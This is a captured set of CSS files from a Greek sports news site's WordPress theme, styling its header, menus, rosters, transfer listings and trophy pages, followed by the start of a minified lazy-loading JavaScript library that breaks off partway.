    font-family:'cf_asty_st';
    line-height: 1.15;
    font-weight: 700;
    letter-spacing: -.525px;
    margin: 0;
}

.roboto{font-family: 'Roboto', sans-serif;letter-spacing:-0.25px}
.rb-400{font-weight:400}
.rb-500{font-weight:500}
.rb-700{font-weight:700}
.rb-800{font-weight:800}

em{font-style:italic}
a,
a:hover,
a:visited,
a:focus{text-decoration:none;color:#000}

img {height: auto;border:0;max-width: 100%}
.imagefit{-o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center 20%;
    object-position: center 20%;
    width: 100%;
    max-width: none;
    height: 100%
}
figure {margin: 0;line-height:0}

.blocked {
    display: block;
}
.prel{position:relative}
.maxgridrow{max-width:1300px;margin:0 auto;padding:0 20px;position:relative}
.text-ellipsis{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;}
.uppercase{text-transform:uppercase}

.white-c {
    color: #fff;
}
.semiblack{color:#111111}
.grey-c{color:#666}


.font-xl {font-size: 40px}
.font-l {font-size: 30px}
.font-xm {font-size: 22px}
.font-m {font-size: 20px}
.font-normal{font-size:16px}
.font-15{font-size:15px}


.line-1{line-height:1.1}
.line-12{line-height:1.2}




/* HEADER */
#identity{position:relative;padding-top:0;background-color:#000000;border-bottom:1px solid rgba(255,255,255,.2)}
#main-menu{position:relative;display:block;padding:0}
.main-menuwrap{display:flex;align-items:center;clear:both;justify-content:center}
.main-menuwrap li{transition:all .3s ease;font-size:15px;text-transform:uppercase;font-family:'Roboto';line-height:2.2;margin:0 10px;padding:2px 0;font-weight:800}
.main-menuwrap li a{color:#FFF}
.main-menuwrap li:first-child{margin-left:0}
.main-menuwrap li:last-child{margin-right:0}
.width-728{width:728px}
#main-menu:before{content:"";border-top:1px solid rgba(255,255,255,.2);position:absolute;left:50%;margin-left:-50vw;margin-right:-50vw;max-width:100vw;right:50%;width:100vw;top:0}
.logo.cyberspace {
    font-size: 5rem;
    letter-spacing: 4px;
    text-align: center;
    margin: 0 auto;
    display: block;
}
.header-label *{color:#FFF}
.header-label {
    display: block;
    text-align: center;
    color: #FFF;
    font-size: 13px;
    font-family: 'FranklinGothic-Heavy';
}
.top-row{border-bottom:1px solid rgba(255,255,255,.2)}
.logowrap{padding-top:.7rem}
.top-row .column{padding:0}
.a-logo{display:block;max-width:430px;margin:0 auto}
.logo-item {
    margin-bottom: 10px;
    width: 100%;
    height: 50px;
    background-image: url(../imgs/DEBUTn.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

.logo-item:hover{background-image:url(../imgs/moshed.gif)}
.header-social{display:flex;align-items:center;justify-content:flex-end}
.header-social li a{color:#FFF}
.header-social li{margin-right:8px}
.header-social li {
    color: #fff;
    list-style: none;
    margin-right: 8px;
    background-color: red;
    border-radius: 100%;
    padding: 3px;
    transition: all 0.3s ease;
}
.header-social li:hover {
    margin-bottom: 5px;
}

.header-social li:last-child{margin-right:0}
.topmenu{display:flex;align-items:center}
.topmenu .topmenu-i {
    display: block;
    text-align: center;
    font-size: 20px;
    color: #fff;
    font-family: 'Venue';
    font-weight: 600;
    position: relative;
    padding: 2px 1rem;
    cursor: pointer;
    transition: all .3s ease;
}
.topmenu .topmenu-i a{font-weight:600;font-size:20px;color:#FFF;font-family: 'Venue';font-weight:600}
.topmenu .topmenu-i .topsubm{display:none}
.topmenu-i.actived .topsubm{display:block;position:absolute;background-color:#4a0202;z-index:3;min-width:160px;top:33px;left:0;text-align:left}
.topmenu-i.actived .topsubm a {
    display: block;
    padding: 2px 10px;
    text-transform: uppercase;
    font-family: 'Venue';
    transition: all .3s ease;
    font-weight: 400;
    font-size: 18px;
}
.topmenu .topmenu-i:first-child {border-left: 1px solid rgba(255,255,255,0.2)}
.topmenu .topmenu-i {border-right: 1px solid rgba(255,255,255,0.2)}

.topmenu .topmenu-i:hover,.topmenu-i.actived,.topmenu-i.actived .topsubm a:hover{background-color:var(--lightred)}

.main-menuwrap li{position:relative}
.main-menuwrap li:after{content:"";position:absolute;left:0;top:0;height:5px;width:0;transition:all 0.3s ease;}
.main-menuwrap li:first-child:after{display:none}

.main-menuwrap li.current-s:after,
.main-menuwrap li:hover:after{
  background-color:var(--lightred);
  width:100%;
}

.logowrap .flexgrid{margin-bottom:.7rem}

.bilboard-top {
    z-index:1;
    text-align: center;
    position:relative;
    margin: 0 auto;
    clear: both;
    border-top: 1px solid rgba(255,255,255,.2);
}

.troll a, .troll a:hover, .troll a:visited {
    color: #fff;
}
.troll {
    color: #fff;
    font-family: 'Venue Medium';
    font-size: 20px;
    line-height: 1.15;
    letter-spacing: .51px;
    max-width: 520px;
    display: block;
    float: right;
    text-shadow: 1px 1px 1px #000;
    border-left: 5px solid var(--lightred);
    padding-left: 10px;
}
.troll label {
    color: #fff;
    font-family: 'Cyber Space';
    text-transform: uppercase;
    font-size: 16px;
    text-shadow: 1px 1px 1px #000;
    letter-spacing: 1px;
}

.troll label i{font-style:normal;color:#FF0000}
.troll .alpha {
    font-family: 'Alfa Slab One',cursive;
    font-size: 45px;
    position: absolute;
}


/* GENERAL */
.latestnews{z-index:1;background-color:#FFF;padding:10px;max-height:500px;overflow-y:scroll;overflow-x:hidden}
.row-row-item{display:flex;flex-direction:row;border-bottom:1px solid #DDD;padding-bottom:12px;margin-bottom:12px}
.row-row-item:last-child{margin:0;border:0;padding:0}
.row-row-item .tile-image{width:100px;height:80px}
.row-row-item .row-title{width:calc(100% - 100px);padding-right:10px;padding-left:10px}
.row-row-item .row-title time{color:#132DFF;font-weight:800;font-family:'Roboto';font-size:13px}
.scroll-s::-webkit-scrollbar{width:5px}
.scroll-s::-webkit-scrollbar-track{-webkit-box-shadow:none;border-radius:0}
.scroll-s::-webkit-scrollbar-thumb{border-radius:0;background-color:#111111;-webkit-box-shadow:none}
.scroll-s{scrollbar-color:#111111 white;scrollbar-width:thin}
.latestnews-t {
    font-size: 3rem;
    line-height: 1;
    margin-bottom: 10px;
    text-align: center;
    position: relative;
    z-index: 1;
    letter-spacing: 1px;
}
.text-shadow{text-shadow:2px 2px 0 #000000}
.latest-button {
    margin: 20px auto;
    max-width: 180px;
    display: block;
    color: #FFF;
    background: #000000;
    background: -webkit-linear-gradient(to bottom, #434343, #000000);
    background: linear-gradient(to bottom, #434343, #000000);
    font-weight: 800;
    font-family: 'cf_asty_st';
    text-align: center;
    font-size: 15px;
    line-height: 1.3;
    padding: 10px 0 7px;
}
a.latest-button,
a.latest-button:hover,
a.latest-button:focus,
a.latest-button:visited{color:#FFF}


/* BURGER MENU */
#punch-swipe span:nth-child(3){width:60%}
#punch-swipe span:nth-child(2){width:80%;margin:5px 0}
#punch-swipe span:first-child{width:100%}
#punch-swipe span{height:3px;background:#FFF;display:block}
#punch-swipe{width:40px;cursor:pointer}
.main-menuwrap li.puncher:hover{background:0}
.close-burger{position:absolute;top:calc(50% - 17px);left:calc(-50vh + 16px);z-index:1;width:100vh;padding:10px;font-size:0.8rem;line-height:1.4rem;letter-spacing:1px;text-align:center;font-weight:700;background:#000;;font-family:'cf_asty_st';color:#fff;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);cursor:pointer}
.burger-menu{position:fixed;top:0;left:0;bottom:0;z-index:4;width:100%;padding-left:34px;background:#fff;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .4s;transition:-webkit-transform .4s;-o-transition:transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s;overflow:hidden;cursor:-webkit-grab;cursor:grab}
.burger-menu--open{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}
.burger-menu h4{margin:0 0 4px;font-size:40px;line-height:1.4rem;letter-spacing:6px;font-family:'Venue',sans-serif;font-weight:400;color:var(--red)}
.burger-menu-number{position:absolute;top:25px;right:20px;font-size:164px;line-height:1.3;font-family:'Venue',sans-serif;font-weight:400;color:var(--red)}
.burger-menu-sections{display:-webkit-box;display:-ms-flexbox;display:flex;height:100vh;position:relative;z-index:1}
.burger-menu-section{position:relative;padding:100px 20px 50px;width:calc(100%/3);min-width:450px}
/* .burger-menu-section{border-right:1px solid #DDD} */
.burger-menu-section:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    width: 1px;
    background: -moz-linear-gradient(top, rgba(219,219,219,0.65) 0%, rgba(0,0,0,0) 100%);
    background: -webkit-linear-gradient(top, rgba(219,219,219,0.65) 0%,rgba(0,0,0,0) 100%);
    background: linear-gradient(to bottom, rgba(219,219,219,0.65) 0%,rgba(0,0,0,0) 100%);
}
.burger-menu-items{margin-top:20px;display:block}
.burger-menu-items li{display:flex;align-items:center;width:100%;font-size:15px;font-family:'cf_asty_st';border-bottom:1px solid #eee;max-width:320px;padding-bottom:8px;margin-bottom:8px}
.burger-menu-items li a {color:#0f0f0f}
.swiper-container-horizontal:after {
    background-color: #fff;
    background-image: url(../imgs/opinions_graph-min.png);
    background-position: right 0;
    background-size: auto;
    background-repeat: no-repeat;
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    opacity: 0.92;
}
.burger-column-desc {
    font-family: 'Venue';
    color: #777;
    font-size: 17px;
    margin: 10px 0 0;
    display: block;
    height: 25px;
    line-height:1.2
}
.burger-menu-items li .menuimage {
    width: 44px;
    border-radius: 100%;
    overflow: hidden;
    height: 44px;
    margin-right: 10px;
}

.megamenu{width:320px;opacity:0;left:-320px;position:fixed;z-index:147483648;transition:all .3s ease;top:0;bottom:0;padding:2rem;background-color:#fff;display:flex;flex-direction:column;justify-content:space-between}
.side-menu-active .megamenu{opacity:1;left:0;width:320px}
#closem{width:24px;position:absolute;right:20px;cursor:pointer}
#megamenu-o{max-height:90vh;overflow-y:scroll;padding-right:2rem}

#megamenu-o::-webkit-scrollbar{width:5px}
#megamenu-o::-webkit-scrollbar-track{-webkit-box-shadow:none;border-radius:0}
#megamenu-o::-webkit-scrollbar-thumb{border-radius:0;background-color:#16A085;-webkit-box-shadow:none}

#megamenu-o{scrollbar-color:#16A085 #fff;scrollbar-width:thin}
.megamenu .menu-item {
    font-size: 1.5rem;
    list-style: none;
    padding: 0;
    border-bottom: 1px solid #ddd;
    display: block;
    width: 100%;
    line-height: 1;
    min-height: 20px;
    margin: 10px 0;
    padding-bottom: 10px;
    font-family: 'FranklinGothic-Heavy';
}
.megamenu .menu-item a{color:#000}


.search-icon {
    width: 35px;
    cursor:pointer;
    position: absolute;
    right: 0;
    display: block;
}

.anazitisi {
    overflow:hidden;
    background-color: #000;
    height:0;
    transition:all 0.3s ease;
}

.anazitisi.open-box{height:auto}

.search-wrap {display: flex;justify-content: center;padding: 15px}
#searchform {width: 100%;display: block;max-width: 700px;text-align:center}
#searchform input[type="text"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    border: 0;
    background-color: #FFF;
    padding: 9px 10px;
    font-size: 1.5rem;
    font-family: inherit;
    width: calc(100% - 120px);
    border-radius: 0;
    font-weight: 400;
    color: #000;
    max-width: 400px;
    margin: 0;
    line-height: 1;
}
#searchform input[type="submit"] {
    background:var(--lightred);
    cursor:pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    border: 0;
    margin: 0;
    padding: 10px 10px;
    font-size: 1.5rem;
    font-weight: bold;
    color: #222;
    width: 120px;
    line-height: 1;
}


/* FOOTER */
.site-footer{padding:2rem 0 0;background:#000000}
.copyright-row{border-top:1px solid rgba(255,255,255,0.2);padding-top:.5rem}
.copyright-row{font-size:14px;font-family:'cf_asty_st';color:#FFF}
.footer-menu li{padding:0 5px;font-size:13px;white-space:nowrap;font-family:'cf_asty_st';color:#FFF}
.footer-menu{display:flex}
.footer-desc{font-size:15px;line-height:1.3;color:#fff;margin:1rem auto 2rem;font-family:'cf_asty_st';max-width:600px;text-align:center}
.social-footer li a{color:#FFF}
.social-footer li{color:#FFF;list-style:none;margin:0 5px;background-color:#222222;border-radius:100%;padding:5px}
.social-footer{display:flex;margin-top:1rem;margin-bottom:1rem;justify-content:center}
.footer-item{display:block;font-size:14px;font-family:'cf_asty_st';padding:0 5px}
.footer-m-menu{display:flex;flex-wrap:wrap;text-transform:uppercase;justify-content:center;margin-top:12px}
.footer-item a{color:#FFF;text-decoration:none}
.footer-item a:hover{text-decoration:UNDERLINE;color:#FFF}
.newsletter-row{left:50%;margin-left:-50vw;margin-right:-50vw;max-width:100vw;position:relative;right:50%;width:100vw;background-color:#c50915;margin-top:1.5rem;text-align:center;color:#FFF;font-family:'cf_asty_st';padding-top:2rem;padding-bottom:2rem}
.newsletter-row .footer-header{font-size:1.6rem;font-family:'FranklinGothic-Heavy'}
.newsletter-row p{font-size:16px}
.footer-menu li a {
    color: #FFF;
}
.footer-main {
    margin: 20px auto;
}

.contentpage{
    padding: 0 2rem;
    font-size: 20px;
    font-weight: 400;
    color: #0f0f0f;
    line-height: 1.4;
}.contentpage p {
    margin: 15px 0;
}


.TopBillboard {
    background-color: #222;
    text-align: center;
    padding: 15px 0;
}
.footer-main .a-logo {
    max-width: 300px;
}

.narrow-ad {
    background-color: #f1f1f1;
}

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/css/archive.css?ver=all
body_size: 2469
content:
.cat-header {
    position: relative;
/*     background: #a80505; */
/*     background: linear-gradient(133deg,rgba(168,5,5,1) 0%,rgba(168,5,5,1) 48%,rgba(220,12,21,1) 100%); */
/*     border-bottom: 3px solid #a10100; */
}

#ArchivePage:after {
    left: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    max-width: 100vw;
    right: 50%;
    width: 100vw;
    background: #000000;
    background: -webkit-linear-gradient(to top, #434343, #000000);
    background: linear-gradient(to top, #434343, #000000);
    position: absolute;
    top: 6px;
    content: "";
    display: block;
    max-height: 450px;
    height: 100vh;
    z-index: -1;
}
#ArchivePage {
    z-index: 1;
    position: relative;
    padding-top: 1.2rem;
}

.single_cat_title {
    margin: 0 auto;
    position:relative;
    display: block;
    text-align:left;
/*     text-align: center; */
}
.category-descr a {
    color: #FFF;
    border-bottom: 3px solid red;
}
.category-descr {
    max-width: 1100px;
    margin: 0 auto;
    font-size: 18px;
    color: #FFF;
/*     text-align: center; */
    text-align:left;
    font-family: 'cf_asty_st';
    line-height: 1.5;
    padding: 0 0 1rem;
}
.category-descr strong {
    color: #FFF;
}

.category-descr p {
    letter-spacing:-0.5px;
    margin-bottom: 5px;
}

.narrow-sidebar {
    width: 330px;
}

.tile-image.image-h-large {
    height: 510px;
    overflow: hidden;
}

.tile-image.image-h-small {
    height: 210px;
    overflow: hidden;
}

.tile-image.image-h-semi {
    height: 310px;
    overflow: hidden;
}
.border-hover img{
transition: all 0.3s ease;
}
.border-hover:hover img{
  transform:scale(1.08);
}
.border-hover:hover:after {
    width: 100%;
}

.border-hover:after {
    content: "";
    position: absolute;
    height: 6px;
    background: var(--lightred);
    width: 0;
    transition: all 0.2s ease;
    left: 0;
    display: block;
    bottom: 0;
}

.blocked .tile-content p {
    margin-top:10px;
}


.blocked .o-meta {
    line-height: 1;
    margin-top: 5px;
    font-size: 13px;
    margin-bottom:15px;
}
.o-meta .post-date {
    color: var(--lightred);
    border-bottom:3px solid;
    padding-bottom:3px;
}


.roster-table {
    font-family: cf_asty_st;
    font-size: 14px;
    width: 100%;
    font-weight: 600;
}



table .tr-header th {
    padding: 10px;
    text-align: center;
    color: #FFF;
    font-weight: 800;
    text-transform: uppercase;
}

table.roster-table tr td {
    vertical-align: middle;
    text-align: center;
    padding: 5px;
}
.roster-table tr:nth-child(odd) {
    background-color: #F4F4F4;
    vertical-align: middle;
}
.roster-table tr:nth-child(even) {
    background: #FFF;
}

.roster-table tr.tr-header {
    color: #FFF;
    text-align:center;
    background: #DC0C15;
}
.border-hover {
    overflow: hidden;
}


.topstory-t, .section-name {
    position: relative;
    font-size: 32px;
    color: #222222;
    line-height: 1;
}



.wrap-transefrs.prel {
    background-color: #fff;
    border: 1px solid #ddd;
}

.metagrafi-row {
    display: flex;
    padding: 20px;
    font-size: 14px;
    font-family: 'cf_asty_st';
    border-bottom: 1px solid #DDD;
}

.metagrafi-row:last-child{
  border:none
}

.player-image {
    width: 120px;
    float: left;
}.player-details {
    width: calc(100% - 120px);
    float: left;
}
.imgpl {
    width: 80px;
    height: 80px;
    background-color: var(--darkred);
    border-radius: 100%;
}

.details-table {
    display: flex;
    align-items:center;
    width: 100%;
    flex-wrap: wrap;
}
.details-table .metagrafi-name {
/*     width: 65%; */
    font-size: 22px;
    font-family: 'FranklinGothic-Heavy';
        color: var(--red);
}
/* .metagrafi-ilikia {
    border-left: 2px solid red;
    margin-left: 10px;
    padding-left: 10px;
    line-height: 1;
} */
.details-table .metagrafi-ilikia strong {
    color: #999;
    font-weight: normal;
}


/* .metagrafi-ilikia,
.metagrafi-kostos,
.details-table .metagrafi-omada,
.metagrafi-thesi {
    display: block;
    width: 100%;
    margin: 5px 0;
    border-bottom:1px solid #EEE;
}
 */
/* .metagrafi-ilikia{margin-bottom:0;border:none} */
.metagrafi-table {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
    color:#000;
}

.metagrafi-table span {
    width: 50%;
    border: 1px solid #ddd;
    padding: 10px;
}
.metagrafi-table span:nth-child(1), 
.metagrafi-table span:nth-child(2){border-bottom:none;border-top:none}

.metagrafi-table span:nth-child(1),
.metagrafi-table span:nth-child(3){border-right:none;border-left:none;padding-left:0}

.metagrafi-table span:nth-child(2),
.metagrafi-table span:nth-child(4){border-right:none}

.metagrafi-table span:nth-child(3), 
.metagrafi-table span:nth-child(4){border-bottom:none}

.metagrcolumn-header {
    background-color:#eaeaea;
    border-top:1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 10px;
    font-family: 'FranklinGothic-Heavy';
    color: #000;
    font-size: 15px;
    display: flex;
    align-items: center;
}

.metagrcolumn-header:first-child{border:none}
.metagrafi-row:nth-child(odd) {
    background-color: #f9f9f9;
}

.metagrcolumn-header .round-ico {
    display: block;
    margin-right: 15px;
}


.metagrcolumn-header .round-ico .rounded {
    width: auto;
    height: auto;
    display: block;
    border-radius: 15px;
    padding: 4px 15px 0;
}

.r-irthan:after {
    content: '\2190';
    color: #FFF;
    font-size: 30px;
    line-height: 0.2;
}

.r-efygan:after {
    content: '\2192';
    color: #FFF;
    font-size: 30px;
    line-height: 0.2;
}
.r-ananeosan:after {
    content: '\2970';
    color: #FFF;
    font-size: 30px;
    line-height: 0.2;
}


.navigationd {
    margin-left: 0;
    margin-top: 1rem;
    display: block;
    width: 100%;
    border-top: 1px solid #DDD;
    padding-top: 1rem;
    margin-bottom: 2rem;
}
.navigationd ul.nom{margin:0 auto;display:table}
.navigationd ul li{text-indent:-99999px;font-size:0}
.navigationd ul li.prvnav,.navigationd ul li.nxtnav{display:block;float:left;margin:0 5px}
.navigationd ul li.prvnav.no-action{opacity:.2;cursor:none}
.navigationd ul li.prvnav a,.navigationd ul li.nxtnav a{transition:all .3s ease;border:1px solid transparent;display:block;width:44px;height:40px;background-repeat:no-repeat;background-position:center;background:0;border-radius:4px;background-color:var(--red);transition:all .2s ease}
.navigationd ul li.prvnav.no-action a{cursor:initial}
.navigationd ul li.prvnav a{background-size:26px;background-repeat:no-repeat;background-position:center;background-image:url(../imgs/arrow-prev.png)}
.navigationd ul li.nxtnav a{background-size:26px;background-repeat:no-repeat;background-position:center;background-image:url(../imgs/arrow-next.png)}



.widget-box {
    margin: 30px auto;
    display: block;
}

.widget-box:first-child{margin-top:0}
.widget-box.sticky-widget {
    position: sticky;
    position: -webkit-sticky;
    position: -moz-sticky;
    position: -ms-sticky;
    position: -o-sticky;
    top: 20px;
}


.author-box {
    display: block;
    background-color:#EDEDED;
    padding: 1rem;
    border-radius: 10px;
}.author-box .author-label {
    display: flex;
    align-items:center;
    margin-bottom: 1rem;
    border-bottom: 1px solid #DDD;
    padding-bottom: 8px;
}
.author-box .author-label .author-image {
    width: 50px;
    height: 50px;
    margin-right:15px;
    overflow: hidden;
    border-radius: 100%;
}
.author-box .author-label .author-name {
    font-family: 'FranklinGothic-Heavy';
    line-height: 1;
    font-size: 20px;
    color: #000;
}
.author-box .author-label .author-name-wrap{
    display: flex;
    flex-direction: column;
}

.author-box .author-label .author-id {
    font-family:'Venue Medium';
    line-height: 1;
    font-size: 20px;
    color: var(--red);
}

.author-desc {
    font-size: 14px;
    font-family: 'cf_asty_st';
    line-height: 1.42;
    color: #000;
}

.author-header span {
    width: calc(100%/13);
}
.author-header span:nth-child(odd) {
    background-color: red;
}
.author-header {
    display: flex;
    height: 40px;
    margin-top: -10px;
    margin-bottom: 1.6rem;
}

.author-social {
    display: flex;
    align-items:center;
    border-top: 1px solid #ccc;
    margin-top: 8px;
    padding-top: 8px;
}
.author-social a {
    display: block;
    margin-right: 5px;
}

.author-social .author-name {
    font-family: 'FranklinGothic-Heavy';
    line-height: 1;
    font-size: 12px;
    color: #000;
    margin-right: 10px;
}


/* TROPHIES */
.flextrophies {
    display: flex;
    width: 100%;
    max-width: 1280px;
    padding: 0 0 2rem;
    margin: 0 auto;
    flex-wrap: wrap;
    justify-content: center;
}
.wrap-tr {padding-top:1.5rem}

.wrap-tr:nth-child(even) {
    background-color: #f9f9f9;
}
.trophy-slide {
    padding: 12px;
    width: 20%;
}
.wrap-tr .trophy-header {
    font-size: 32px;
    font-family: 'FranklinGothic-Heavy';
    text-transform: uppercase;
    position: relative;
    color: #ab080c;
    line-height: 1;
    background: -webkit-linear-gradient(#ab080c,#dd0e20);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    margin: 0 auto 20px;
    text-align: center;
}
.tropnumber {
  padding: 42px;
  background-image: url(../imgs/trophycircle.png);
  background-size: contain;
  background-repeat: no-repeat;
  background-position-x: center;
  font-size: 24px;
  font-family: 'Cyber Space';
  color: #ab080c;
}
.trophy-slide .trophy-category {
    font-family: 'FranklinGothic-Heavy';
    font-size: 16px;
    color: #dd0e20;
    letter-spacing: 0.5px;
    height: 48px;
    padding: 10px 0;
    margin: 0;
    line-height: 1;
}


.trophy-slide .zoom {
    transition: all 0.3s ease;
    transform: scale(0.88);
}
.trophy-slide:hover .zoom {
    transform: scale(1.1);
}


.single-section-name {
    position: relative;
    font-size: 32px;
    color: #dd0e20;
    line-height: 1;
    border-bottom: 2px solid #dd0e20;
    text-align: center;
    padding-bottom: 12px;
    margin-bottom: 12px;
}
.wrap-readmore {
    margin-top:4rem;
    margin-bottom: 2rem;
}


@media screen and (max-width: 1023px) {
.topstory-t, .section-name,  
.font-xl{font-size:25px}
.category-descr{font-size:16px;line-height:1.4}
.tablerwrap{display:block;width:100%;overflow-x:scroll}
.narrow-sidebar{width:100%}
#ArchivePage:after {
    height: 80vw;
    max-height: 250px;
}
.tile-image.image-h-large {height: 250px;}
.trophy-slide {
    width: 50%;
}  
table .tr-header th {white-space: nowrap;padding: 5px}
.roster-table {font-size: 13px}
.flag-td img {
    width: 24px;
}

}

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all
body_size: 400
content:
@media screen and (max-width: 1023px) {
.maxgridrow{padding:0 12px}
#website {
    overflow-x: hidden;
    width: 100%;
    max-width: 100%;
}
#identity:before{top:-10px}
.topmenu .topmenu-i{font-size:17px;padding:2px 10px}
.topmenu .topmenu-i a{font-size:17px}
.top-row .maxgridrow{padding:0}
.top-row .maxgridrow .level{display:flex;padding-right:10px}
.column.logo-area{padding:0}
.logowrap{padding:15px 0}
.logowrap .flexgrid.level{margin:0;display:flex}
.logowrap .flexgrid.level .is-narrow{display:none}
#main-menu{display:none}
#burger-menu{width:25px;display:block;margin-right:15px}
#burger-menu .span{width:100%;display:block;height:3px;background-color:#fff}
#burger-menu .span:nth-child(2){margin:4px 0}
  
.a-logo {
    max-width: 280px;
}
  
.bilboard-top{display:none}
.tile-image.image-h-semi{height:210px}
.close-burger {
    padding: 5px;
    left: calc(-50vh + 10px);
}
.burger-menu-sections{overflow-x:scroll}
.burger-menu-section{min-width:calc(100vw - 75px);max-width:calc(100vw - 75px);width:calc(100vw - 75px);padding-left:15px;padding-right:15px}
.burger-menu-number{font-size:120px}
.footer-menu{display:flex;flex-wrap:wrap}
  
.latestnews-t.white-c.text-shadow {
    color: #ab080c;
    line-height: 1;
    background: -webkit-linear-gradient(#ab080c,#dd0e20);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-shadow: none;
}  

.contentpage{
    padding: 0 0;
    font-size: 20px;
    font-weight: 400;
    color: #0f0f0f;
    line-height: 1.4;
}
  
} /* END MOB */


/* @media screen and (max-device-width: 767px) and (orientation: landscape) {
#website {
    max-width: 450px;
    margin: 0 auto;
}section.colorized {
    margin: 0 auto;
    right: initial;
    left: initial;
    width: auto;
}
} */

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4
body_size: 5123
content:
!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):(t=t||self).LazyLoad=n()}(this,(function(){"use strict";function t(){return(t=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a])}return t}).apply(this,arguments)}var n="undefined"!=typeof window,e=n&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),a=n&&"IntersectionObserver"in window,o=n&&"classList"in document.createElement("p"),i=n&&window.devicePixelRatio>1,r={elements_selector:"img",container:e||n?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},l=function(n){return t({},r,n)},c=function(t,n){var e,a=new t(n);try{e=new CustomEvent("LazyLoad::Initialized",{detail:{instance:a}})}catch(t){(e=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:a})}window.dispatchEvent(e)},s=function(t,n){return t.getAttribute("data-"+n)},u=function(t,n,e){var a="data-"+n;null!==e?t.setAttribute(a,e):t.removeAttribute(a)},d=function(t,n){return u(t,"ll-status",n)},f=function(t,n){return u(t,"ll-timeout",n)},_=function(t){return s(t,"ll-timeout")},g=function(t,n,e,a){t&&(void 0===a?void 0===e?t(n):t(n,e):t(n,e,a))},v=function(t,n){o?t.classList.add(n):t.className+=(t.className?" ":"")+n},p=function(t,n){o?t.classList.remove(n):t.className=t.className.replace(new RegExp("(^|\\s+)"+n+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},b=function(t){return t.llTempImage},h=function(t){t&&(t.loadingCount+=1)},m=function(t){for(var n,e=[],a=0;n=t.children[a];a+=1)"SOURCE"===n.tagName&&e.push(n);return e},y=function(t,n,e){e&&t.setAttribute(n,e)},E=function(t,n){y(t,"sizes",s(t,n.data_sizes)),y(t,"srcset",s(t,n.data_srcset)),y(t,"src",s(t,n.data_src))},w={IMG:function(t,n){var e=t.parentNode;e&&"PICTURE"===e.tagName&&m(e).forEach((function(t){E(t,n)}));E(t,n)},IFRAME:function(t,n){y(t,"src",s(t,n.data_src))},VIDEO:function(t,n){m(t).forEach((function(t){y(t,"src",s(t,n.data_src))})),y(t,"poster",s(t,n.data_poster)),y(t,"src",s(t,n.data_src)),t.load()}},I=function(t,n,e){var a=w[t.tagName];a&&(a(t,n),h(e),v(t,n.class_loading),d(t,"loading"),g(n.callback_loading,t,e),g(n.callback_reveal,t,e))},k=["IMG","IFRAME","VIDEO"],L=function(t,n){!n||n.toLoadCount||n.loadingCount||g(t.callback_finish,n)},C=function(t,n,e){t.addEventListener(n,e)},A=function(t,n,e){t.removeEventListener(n,e)},z=function(t,n,e){A(t,"load",n),A(t,"loadeddata",n),A(t,"error",e)},O=function(t,n,e){!function(t){delete t.llTempImage}(t),function(t,n){n&&(n.loadingCount-=1)}(0,e),p(t,n.class_loading)},N=function(t,n,e){var a=b(t)||t,o=function o(r){!function(t,n,e,a){O(n,e,a),v(n,e.class_loaded),d(n,"loaded"),g(e.callback_loaded,n,a),L(e,a)}(0,t,n,e),z(a,o,i)},i=function i(r){!function(t,n,e,a){O(n,e,a),v(n,e.class_error),d(n,"error"),g(e.callback_error,n,a),L(e,a)}(0,t,n,e),z(a,o,i)};!function(t,n,e){C(t,"load",n),C(t,"loadeddata",n),C(t,"error",e)}(a,o,i)},x=function(t,n){n&&(n.toLoadCount-=1)},M=function(t,n,e){!function(t){t.llTempImage=document.createElement("img")}(t),N(t,n,e),function(t,n,e){var a=s(t,n.data_bg),o=s(t,n.data_bg_hidpi),r=i&&o?o:a;r&&(t.style.backgroundImage='url("'.concat(r,'")'),b(t).setAttribute("src",r),h(e),v(t,n.class_loading),d(t,"loading"),g(n.callback_loading,t,e),g(n.callback_reveal,t,e))}(t,n,e),function(t,n,e){var a=s(t,n.data_bg_multi),o=s(t,n.data_bg_multi_hidpi),r=i&&o?o:a;r&&(t.style.backgroundImage=r,v(t,n.class_applied),d(t,"applied"),g(n.callback_applied,t,e))}(t,n,e)},R=function(t,n,e){!function(t){return 